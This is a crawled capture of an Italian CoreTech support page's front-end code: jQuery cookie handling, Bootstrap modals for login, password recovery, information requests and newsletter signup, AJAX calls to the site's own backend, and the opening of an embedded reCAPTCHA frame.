                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-27").trigger("click");
        $("#product-link-68").trigger("click");
        $("#product-link-68").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "394",
                ProductID: "68"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 230
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1586","newsCount":"1646"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ac3j3rsi5t03
body_size: 49373
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
